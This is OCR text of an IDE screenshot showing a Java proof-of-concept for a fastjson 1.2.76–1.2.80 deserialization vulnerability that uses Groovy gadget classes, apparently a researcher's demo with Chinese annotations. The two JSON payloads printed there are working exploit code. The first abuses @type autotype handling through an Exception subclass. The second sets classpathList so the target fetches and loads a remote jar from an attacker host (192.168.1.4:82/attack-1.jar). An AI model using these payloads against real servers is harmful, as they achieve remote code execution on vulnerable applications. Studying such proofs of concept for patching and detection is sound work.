 项目
项目
pom.xml (fastjson)
Poc20220523Demo.java
pom.xml
README.md
外部库
< 1.8 (2) > D:\jdk1.8.0_112
Maven: com.alibaba:fastjson:1.2.80
Maven: com.beust:jcommander:1.72
Maven: com.github.javaparser:javaparser-core:3.15
Maven: com.sun:tools:1.8.0
Maven: com.thoughtworks.qdox:qdox:1.12.1
Maven: jline:jline:2.14.6
Maven: junit:junit:4.13
Maven: org.apache.ant:ant:1.10.7
Maven: org.apache.ant:ant-antlr:1.10.7
Maven: org.apache.ant:ant-junit:1.10.7
Maven: org.apache.ant:ant-launcher:1.10.7
Maven: org.apiguardian:apiguardian-api:1.1.0
Maven: org.codehaus.groovy:groovy:3.0.1
Maven: org.codehaus.groovy:groovy-ant:3.0.1
Maven: org.codehaus.groovy:groovy-cli-picocli:3.0.
Maven: org.codehaus.groovy:groovy-console:3.0.1
Maven: org.codehaus.groovy:groovy-datetime:3.0.
Maven: org.codehaus.groovy:groovy-docgenerator
Maven: org.codehaus.groovy:groovy-groovydoc:3.0
Maven: org.codehaus.groovy:groovy-groovysh:3.0.
Maven: org.codehaus.groovy:groovy-jmx:3.0.1
Maven: org.codehaus.groovy:groovy-json:3.0.1
Maven: org.codehaus.groovy:groovy-jsr223:3.0.1
Maven: org.codehaus.groovy:groovy-macro:3.0.1
Maven: org.codehaus.groovy:groovy-nio:3.0.1
Maven: org.codehaus.groovy:groovy-servlet:3.0.1
37
38 2.76-1.2.80,依赖groovy
39 法见https://github.com/Lonely-night/fastjsonVul/tree/7f9d2d8ea1c27ae1f9c06076849ae7
40 poc1 = "{\n" +
41 "     \"@type\":\"java.lang.Exception\",\n" +
42 "     \"@type\":\"org.codehaus.groovy.control.CompilationFailedException\",\n" +
43 "     \"unit\":{}\n" +
44 "}";
poc去利用这个文件
45 poc2 = "{\n" +
46 "     \"@type\":\"org.codehaus.groovy.control.ProcessingUnit\",\n" +
47 "     \"@type\":\"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit\",\n" +
48 "     \"config\":{\n" +
49 "         \"@type\":\"org.codehaus.groovy.control.CompilerConfiguration\",\n" +
50 "         \"classpathList\":\"http://192.168.1.4:82/attack-1.jar\"\n" +
51 "     }\n" +
52 "}";
构造下载路径去远程加载下载文件
53 out.println(poc1);
54 out.println(poc2);
运行: Poc20220523Demo
13 more